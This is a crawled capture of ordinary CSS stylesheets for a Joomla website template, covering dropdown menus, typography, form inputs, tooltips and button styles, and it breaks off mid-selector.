    .dropdown-submenu:hover > .dropdown-menu {
        display: block
    }

    .navbar .dropdown-submenu > a:after {
        display: block;
        content: " ";
        float: right;
        width: 0;
        height: 0;
        margin-top: 5px;
        margin-right: -10px;
    }
   
    .dropdown-submenu.pull-left {
        float: none
    }

    .dropdown-submenu.pull-left > .dropdown-menu {
        left: -100%;
        margin-left: 10px;
    }

    .open > .dropdown-menu,
    .open > .dropdown-menu > .dropdown-submenu > .dropdown-menu {
        animation-name: slidenavAnimation;
        animation-duration: .5s;
        animation-iteration-count: 1;
        animation-timing-function: ease;
        animation-fill-mode: forwards;
        -webkit-animation-name: slidenavAnimation;
        -webkit-animation-duration: .5s;
        -webkit-animation-iteration-count: 1;
        -webkit-animation-timing-function: ease;
        -webkit-animation-fill-mode: forwards;
        -moz-animation-name: slidenavAnimation;
        -moz-animation-duration: .5s;
        -moz-animation-iteration-count: 1;
        -moz-animation-timing-function: ease;
        -moz-animation-fill-mode: forwards;
    }
    @keyframes slidenavAnimation {
        from {
            opacity: 0
        }
        to {
            opacity: 1
        }
    }
    @-webkit-keyframes slidenavAnimation {
        from {
            opacity: 0
        }
        to {
            opacity: 1
        }
    }
}


--- FILE ---
content_type: text/css
request_url: http://institutodehumanidades.com.br/templates/institutohumana/css/template.min.css?version=1.0.364
body_size: 353201
content:
a:hover,div.item-page dl.tabs dt h3 a,h1,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{text-decoration:none}.bd-flex-wide:not(.bd-flex-horizontal),.bd-slide,.bd-slides{width:100%}.carousel-inner>[data-url],.jmodedit{cursor:pointer}.bd-container-38,.bd-text404-1,p{word-wrap:break-word}html{height:100%;overflow:auto}body{height:auto;min-height:100%;overflow:hidden;position:relative}h6{line-height:25.71px;font-size:18px}h5{line-height:28.57px;font-size:20px}h4{line-height:34.29px;font-size:24px}h3{line-height:42.86px;font-size:30px}h2{line-height:68.57px;font-size:48px}h1{line-height:85.71px;font-size:60px}fieldset dd,fieldset dt{display:block;line-height:2em}.bd-slides{height:100%}.bd-slide{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;height:100%;z-index:0}.bd-section-align-wrapper{margin-left:auto;margin-right:auto}.bd-empty-grid-item{clear:both}.bd-affix-fake{display:none}.bd-flex-horizontal,.bd-flex-vertical{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.bd-flex-vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.bd-flex-wide{-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;min-width:0;min-height:0}.bd-flex-fixed{-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}@media (min-width:768px){html[dir=rtl] .navbar-left{float:right!important}}html[dir=rtl] .navbar-left>li{float:right}@media (min-width:768px){html[dir=rtl] .navbar-right{float:left!important}}html[dir=rtl] .navbar-right>li{float:right}fieldset{border:none}fieldset dl{display:block;margin:0;padding:0;background:0 0}fieldset dt{box-sizing:border-box;-moz-box-sizing:border-box;width:12em;height:2em;margin:0;padding:0;float:left;clear:both;background:0 0;overflow:hidden}fieldset dd{min-height:2em;margin:0 0 0 12em;padding:0;background:0 0}fieldset label{display:inline-block;width:12em}fieldset textarea{vertical-align:text-top}.img-fulltext-left,.img-intro-left{float:left;display:block;border:none;padding:0;margin:0 .3em .3em 0}.img-fulltext-right,.img-intro-right{float:right;display:block;border:none;padding:0;margin:0 0 .3em .3em}ul.pagenav{clear:both;list-style:none;display:block;margin:0;padding:0}ul.pagenav li,ul.pagenav li:before{display:block;background:0 0;margin:0;padding:0;width:50%;text-align:center;content:normal}ul.pagenav li.pagenav-prev{float:left}ul.pagenav li.pagenav-next{margin:0 0 0 50%}div.item-page dl.tabs{display:block;margin:0;padding:0}div.item-page dl.tabs:before{box-sizing:border-box;-moz-box-sizing:border-box;display:block;float:left;width:1em;height:2em;overflow:hidden}div.item-page dl.tabs dt{box-sizing:border-box;-moz-box-sizing:border-box;display:block;float:left;height:2em;overflow:hidden;border-left:1px solid #000;border-top:1px solid #000}div.item-page dl.tabs dt h3{margin:0;padding:0 1em;line-height:2em;font-size:100%;overflow:hidden}div.item-page dl.tabs:after{box-sizing:border-box;-moz-box-sizing:border-box;display:block;border-left:1px solid #000;content:" ";overflow:hidden;height:2em}div.item-page div.current{clear:both;border:1px solid #000}div.item-page div.current dd.tabs{margin:0;padding:0}div.item-page div.pagination ul{clear:both;list-style:none;display:block;margin:0;padding:0}div.item-page div.pagination li{display:block;width:50%;margin:0;padding:0;text-align:center;float:left;white-space:nowrap}.edit.item-page .search-field>input,.edit.item-page select+div{width:100%!important}div.item-page div.pagination:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.edit.item-page ul>li:before,.tag-category ul>li:before,ul.list-striped>li:before{content:normal}.edit.item-page div>ul{border:1px solid #B9C2CB}.edit.item-page .search-field{overflow:visible}.edit.item-page fieldset{border:1px solid #eee}.edit.item-page fieldset legend{padding:7px;font-weight:700}#editor-xtd-buttons{float:left;padding:0}.toggle-editor{float:right}#searchForm .phrases-box{display:block;float:left}#searchForm .ordering-box{text-align:right}#searchForm .only label,#searchForm .ordering-box label,#searchForm .phrases-box label{display:inline-block;width:auto;height:2em;margin:0}#login-form #form-login-password label,#login-form #form-login-username label,#mod-finder-searchform label,dl.stats-module dd{display:block}#mod-finder-searchform input.inputbox{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;max-width:300px}#login-form fieldset label{width:100%}#login-form #form-login-password input,#login-form #form-login-username input{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;max-width:300px}#fancybox-wrap *,.jmodedit{box-sizing:content-box}.breadcrumbs img{margin:0;padding:0;border:none;outline:0}dl.stats-module{padding:.3em 0 .3em .3em;margin:0}dl.stats-module dt{float:left;display:block;line-height:1.5em;min-height:1.5em;width:10em;padding:.3em .3em 0 0;margin:0;font-weight:700}.items-row,table.category{width:100%}dl.stats-module dd{line-height:1.5em;min-height:1.5em;margin:0 0 0 10em}div.mod-languages ul{margin:0;padding:0;list-style:none}div.mod-languages li{background:0 0;margin:0 .3em;padding:0}div.mod-languages ul.lang-inline li{display:inline}div.mod-languages ul.lang-block li{display:block}div.mod-languages img{border:none;margin:0;padding:0}div.clr{clear:both}#system-message ul li{background-image:none}ul.actions,ul.actions li,ul.actions li img{display:inline;margin:0;padding:0;border:none}ul.actions li{background:0 0;list-style:none}.items-row{display:table;table-layout:fixed;border-collapse:collapse}.items-row .item{display:table-cell;vertical-align:top}.items-row .row-separator{display:none}div.pagination p.counter{display:inline-block;margin:.5em .3em 0 0;padding:0;background:0 0}div.pagination ul,div.pagination ul li,div.pagination ul>li:before{display:inline-block;list-style:none;margin:0;padding:0 .3em;background:0 0;content:normal}div.tip-wrap{background:#fff;border:1px solid #aaa}div.tip-wrap div.tip{padding:.3em}div.tip-wrap div.tip-title{font-weight:700}table.category thead th img{padding:0 0 0 .3em;margin:0;border:none}span.hasTip a img{padding:0;margin:0;border:none}div.category-list div.pagination{display:block}div.cat-children ul li span.item-title,div.categories-list ul li span.item-title{display:block;margin:0 0 .3em}div.cat-children ul li div.category-desc,div.categories-list ul li div.category-desc{margin:0 0 .3em}div.cat-children dl,div.categories-list dl{display:block;padding-left:0;padding-right:0;margin-left:0;margin-right:0;background:0 0}div.cat-children dl dd,div.cat-children dl dt,div.categories-list dl dd,div.categories-list dl dt{display:inline-block;padding:0;margin:0;background:0 0}div.img_caption p.img_caption{padding:.3em 0;margin:0}form .finder label,form .search label{display:none}#search-searchword{margin-bottom:5px}.cols-2 .column-1,.cols-2 .column-2,.cols-3 .column-1,.cols-3 .column-2,.cols-3 .column-3{float:left;clear:right}.bd-columns:before,.bd-contentlayout-2,.bd-contentlayout-3,.bd-contentlayout-4,.bd-contentlayout-5,.bd-contentlayout-6,.bd-contentlayout-7,.bd-contentlayout-8,.bd-productcategories-1,.bd-products,.bd-productsgridbar-30,.bd-productsslider-1,.bd-slider,.row-separator{clear:both}.cols-2 .column-1,.cols-2 .column-2{width:50%}.cols-3 .column-1,.cols-3 .column-2{width:33%}.cols-3 .column-3{width:34%}.row-separator{float:none;font-size:1px;display:block}div.tags,ul.categories-module li h1,ul.categories-module li h2,ul.categories-module li h3,ul.categories-module li h4,ul.categories-module li h5,ul.categories-module li h6{display:inline}.only,.phrases{border:1px solid #ccc;margin:10px 0 0;padding:15px;line-height:1.3em}.list-striped{border-top:1px solid #ddd}.list-striped dd,.list-striped li{border-bottom:1px solid #ddd}#fancybox-wrap{padding:0}#article-index{float:right}.jmodedit{display:inline-block;padding:3px 6px;margin-bottom:0;font-size:12px;line-height:18px;text-align:center;vertical-align:middle;color:#333;background-color:#F7F7F7;border:1px solid #bbb;border-radius:0}.jmodedit .icon-edit:before{content:'Ŀ';color:grey}.jmodedit [class*=" icon-"]:before,.jmodedit [class^=icon-]:before{font-family:'Billion Web Font';font-style:normal;font-weight:400;text-decoration:inherit;text-align:center;text-transform:none;width:1em}.tooltip.in{opacity:.8;filter:alpha(opacity=80)}.fade.in{opacity:1}.tooltip{max-width:400px;position:absolute;z-index:1030;display:block;visibility:visible;font-size:11px;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.tooltip .tooltip-arrow{border:0!important}.tooltip-arrow:after,.tooltip-arrow:before{content:"";position:absolute}.tooltip.bottom .tooltip-arrow:before{border:5px solid transparent!important;border-bottom:5px solid #bbb!important;top:-5px}.tooltip.bottom .tooltip-arrow:after{border:5px solid transparent!important;border-bottom:5px solid #fff!important;top:-4px}.tooltip.top .tooltip-arrow:before{border:5px solid transparent!important;border-top:5px solid #bbb!important;bottom:-5px}.tooltip.top .tooltip-arrow:after{border:5px solid transparent!important;border-top:5px solid #fff!important;bottom:-4px}.tooltip.right .tooltip-arrow:before{border:5px solid transparent!important;border-right:5px solid #bbb!important;left:-5px}.tooltip.right .tooltip-arrow:after{border:5px solid transparent!important;border-right:5px solid #fff!important;left:-4px}.tooltip.left .tooltip-arrow:before{border:5px solid transparent!important;border-left:5px solid #bbb!important;right:-5px}.tooltip.left .tooltip-arrow:after{border:5px solid transparent!important;border-left:5px solid #fff!important;right:-4px}.tooltip .tooltip-inner{background-color:#fff;border:1px solid #bbb;border-radius:0;color:grey;padding:8px 12px;-webkit-box-shadow:2px 2px 0 0 rgba(0,0,0,.2);-moz-box-shadow:2px 2px 0 0 rgba(0,0,0,.2);box-shadow:2px 2px 0 0 rgba(0,0,0,.2)}.fade{opacity:0;-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}#sbox-content iframe{width:100%;height:100%}.contentpane{background-color:inherit!important}.control-group{margin-top:10px}.control-group .controls input{min-height:34px}.element-invisible{position:absolute;padding:0;margin:0;border:0;height:1px;width:1px;overflow:hidden}.bd-body-1,.bd-body-4,.bd-container-inner,.separated-item-30{position:relative}.list-striped.list-condensed{list-style:none;margin:10px 0 0;border:0;padding:0}.list-striped.list-condensed li{padding:4px 5px}.list-striped.list-condensed .list-edit.width-50{width:50px}input[type=datetime-local],input[type=date],input[type=month],input[type=time],input[type=week],input[type=number],input[type=email],input[type=url],input[type=search],input[type=tel],input[type=color],input[type=text],input[type=password],input[type=datetime],select,textarea{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#777;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}input[type=datetime-local]:focus,input[type=date]:focus,input[type=month]:focus,input[type=time]:focus,input[type=week]:focus,input[type=number]:focus,input[type=email]:focus,input[type=url]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=color]:focus,input[type=text]:focus,input[type=password]:focus,input[type=datetime]:focus,select:focus,textarea:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}input[type=datetime-local]::-moz-placeholder,input[type=date]::-moz-placeholder,input[type=month]::-moz-placeholder,input[type=time]::-moz-placeholder,input[type=week]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type=email]::-moz-placeholder,input[type=url]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=color]::-moz-placeholder,input[type=text]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=datetime]::-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder{color:#ddd;opacity:1}input[type=datetime-local]:-ms-input-placeholder,input[type=date]:-ms-input-placeholder,input[type=month]:-ms-input-placeholder,input[type=time]:-ms-input-placeholder,input[type=week]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=color]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=datetime]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#ddd}input[type=datetime-local]::-webkit-input-placeholder,input[type=date]::-webkit-input-placeholder,input[type=month]::-webkit-input-placeholder,input[type=time]::-webkit-input-placeholder,input[type=week]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=color]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=datetime]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#ddd}fieldset[disabled] input[type=datetime-local],fieldset[disabled] input[type=date],fieldset[disabled] input[type=month],fieldset[disabled] input[type=time],fieldset[disabled] input[type=week],fieldset[disabled] input[type=number],fieldset[disabled] input[type=email],fieldset[disabled] input[type=url],fieldset[disabled] input[type=search],fieldset[disabled] input[type=tel],fieldset[disabled] input[type=color],fieldset[disabled] input[type=text],fieldset[disabled] input[type=password],fieldset[disabled] input[type=datetime],fieldset[disabled] select,fieldset[disabled] textarea,input[type=datetime-local][disabled],input[type=datetime-local][readonly],input[type=date][disabled],input[type=date][readonly],input[type=month][disabled],input[type=month][readonly],input[type=time][disabled],input[type=time][readonly],input[type=week][disabled],input[type=week][readonly],input[type=number][disabled],input[type=number][readonly],input[type=email][disabled],input[type=email][readonly],input[type=url][disabled],input[type=url][readonly],input[type=search][disabled],input[type=search][readonly],input[type=tel][disabled],input[type=tel][readonly],input[type=color][disabled],input[type=color][readonly],input[type=text][disabled],input[type=text][readonly],input[type=password][disabled],input[type=password][readonly],input[type=datetime][disabled],input[type=datetime][readonly],select[disabled],select[readonly],textarea[disabled],textarea[readonly]{cursor:not-allowed;background-color:#f5f5f5;opacity:1}textarea,textareainput[type=datetime-local],textareainput[type=date],textareainput[type=month],textareainput[type=time],textareainput[type=week],textareainput[type=number],textareainput[type=email],textareainput[type=url],textareainput[type=search],textareainput[type=tel],textareainput[type=color],textareainput[type=text],textareainput[type=password],textareainput[type=datetime],textareaselect,textareatextarea{height:auto}input[type=datetime-local].input-lg,input[type=date].input-lg,input[type=month].input-lg,input[type=time].input-lg,input[type=week].input-lg,input[type=number].input-lg,input[type=email].input-lg,input[type=url].input-lg,input[type=search].input-lg,input[type=tel].input-lg,input[type=color].input-lg,input[type=text].input-lg,input[type=password].input-lg,input[type=datetime].input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}selectinput[type=datetime-local].input-lg,selectinput[type=date].input-lg,selectinput[type=month].input-lg,selectinput[type=time].input-lg,selectinput[type=week].input-lg,selectinput[type=number].input-lg,selectinput[type=email].input-lg,selectinput[type=url].input-lg,selectinput[type=search].input-lg,selectinput[type=tel].input-lg,selectinput[type=color].input-lg,selectinput[type=text].input-lg,selectinput[type=password].input-lg,selectinput[type=datetime].input-lg{height:46px;line-height:46px}select[multiple]input[type=datetime-local].input-lg,select[multiple]input[type=date].input-lg,select[multiple]input[type=month].input-lg,select[multiple]input[type=time].input-lg,select[multiple]input[type=week].input-lg,select[multiple]input[type=number].input-lg,select[multiple]input[type=email].input-lg,select[multiple]input[type=url].input-lg,select[multiple]input[type=search].input-lg,select[multiple]input[type=tel].input-lg,select[multiple]input[type=color].input-lg,select[multiple]input[type=text].input-lg,select[multiple]input[type=password].input-lg,select[multiple]input[type=datetime].input-lg,textareainput[type=datetime-local].input-lg,textareainput[type=date].input-lg,textareainput[type=month].input-lg,textareainput[type=time].input-lg,textareainput[type=week].input-lg,textareainput[type=number].input-lg,textareainput[type=email].input-lg,textareainput[type=url].input-lg,textareainput[type=search].input-lg,textareainput[type=tel].input-lg,textareainput[type=color].input-lg,textareainput[type=text].input-lg,textareainput[type=password].input-lg,textareainput[type=datetime].input-lg{height:auto}input[type=datetime-local].input-sm,input[type=date].input-sm,input[type=month].input-sm,input[type=time].input-sm,input[type=week].input-sm,input[type=number].input-sm,input[type=email].input-sm,input[type=url].input-sm,input[type=search].input-sm,input[type=tel].input-sm,input[type=color].input-sm,input[type=text].input-sm,input[type=password].input-sm,input[type=datetime].input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}selectinput[type=datetime-local].input-sm,selectinput[type=date].input-sm,selectinput[type=month].input-sm,selectinput[type=time].input-sm,selectinput[type=week].input-sm,selectinput[type=number].input-sm,selectinput[type=email].input-sm,selectinput[type=url].input-sm,selectinput[type=search].input-sm,selectinput[type=tel].input-sm,selectinput[type=color].input-sm,selectinput[type=text].input-sm,selectinput[type=password].input-sm,selectinput[type=datetime].input-sm{height:30px;line-height:30px}select[multiple]input[type=datetime-local].input-sm,select[multiple]input[type=date].input-sm,select[multiple]input[type=month].input-sm,select[multiple]input[type=time].input-sm,select[multiple]input[type=week].input-sm,select[multiple]input[type=number].input-sm,select[multiple]input[type=email].input-sm,select[multiple]input[type=url].input-sm,select[multiple]input[type=search].input-sm,select[multiple]input[type=tel].input-sm,select[multiple]input[type=color].input-sm,select[multiple]input[type=text].input-sm,select[multiple]input[type=password].input-sm,select[multiple]input[type=datetime].input-sm,textareainput[type=datetime-local].input-sm,textareainput[type=date].input-sm,textareainput[type=month].input-sm,textareainput[type=time].input-sm,textareainput[type=week].input-sm,textareainput[type=number].input-sm,textareainput[type=email].input-sm,textareainput[type=url].input-sm,textareainput[type=search].input-sm,textareainput[type=tel].input-sm,textareainput[type=color].input-sm,textareainput[type=text].input-sm,textareainput[type=password].input-sm,textareainput[type=datetime].input-sm{height:auto}.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button,.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit],.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.active:focus,.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button:active:focus,.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button:focus,.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].active:focus,.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit]:active:focus,.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit]:focus,.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].active:focus,.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]:active:focus,.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.bd-accordion .bd-menuitem-14>a:focus,.bd-hmenu-1 .collapse-button .bd-menuitem-10>a:focus,.bd-indicators>li>a:focus,.bd-menu-12.nav-tabs .bd-menuitem-12>a:focus,.bd-menu-14.nav-pills .bd-menuitem-19>a:focus,.bd-menu-15 .bd-menuitem-20>a:focus,.bd-menu-23 .bd-menuitem-23>a:focus,.bd-menu-24 .bd-menuitem-24>a:focus,.bd-menu-47 .bd-menuitem-43>a:focus,.bd-menu-50.nav-pills .bd-menuitem-39>a:focus,.bd-menu-54.nav-pills .bd-menuitem-54>a:focus,.bd-menu-55 .bd-menuitem-55>a:focus,.bd-responsivemenu-11 .bd-menuitem-10>a:focus{outline-width:0}.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button:focus,.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button:hover,.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit]:focus,.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit]:hover,.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]:focus,.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]:hover{color:#333;text-decoration:none}.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.active,.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button:active,.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].active,.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit]:active,.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].active,.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.disabled,.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button[disabled],.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].disabled,.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit][disabled],.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].disabled,.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button][disabled],fieldset[disabled] .bd-tagstyles:not(.shape-only).bd-bootstrap-btn button,fieldset[disabled] .bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit],fieldset[disabled] .bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button,.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit],.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]{color:#333;background-color:#fff;border-color:#ccc}.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.active,.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button:active,.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button:focus,.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button:hover,.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].active,.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit]:active,.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit]:focus,.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit]:hover,.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].active,.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]:active,.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]:focus,.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]:hover,.open .dropdown-toggle.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button,.open .dropdown-toggle.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit],.open .dropdown-toggle.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]{color:#333;background-color:#ebebeb;border-color:#adadad}.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.active,.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button:active,.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].active,.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit]:active,.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].active,.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]:active,.open .dropdown-toggle.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button,.open .dropdown-toggle.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit],.open .dropdown-toggle.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]{background-image:none}.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.disabled,.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.disabled.active,.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.disabled:active,.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.disabled:focus,.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.disabled:hover,.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button[disabled],.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button[disabled].active,.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button[disabled]:active,.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button[disabled]:focus,.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button[disabled]:hover,.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].disabled,.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].disabled.active,.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].disabled:active,.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].disabled:focus,.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].disabled:hover,.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit][disabled],.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit][disabled].active,.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit][disabled]:active,.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit][disabled]:focus,.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit][disabled]:hover,.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].disabled,.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].disabled.active,.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].disabled:active,.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].disabled:focus,.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].disabled:hover,.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button][disabled],.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button][disabled].active,.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button][disabled]:active,.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button][disabled]:focus,.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button][disabled]:hover,fieldset[disabled] .bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button,fieldset[disabled] .bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.active,fieldset[disabled] .bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button:active,fieldset[disabled] .bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button:focus,fieldset[disabled] .bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button:hover,fieldset[disabled] .bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit],fieldset[disabled] .bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].active,fieldset[disabled] .bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit]:active,fieldset[disabled] .bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit]:focus,fieldset[disabled] .bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit]:hover,fieldset[disabled] 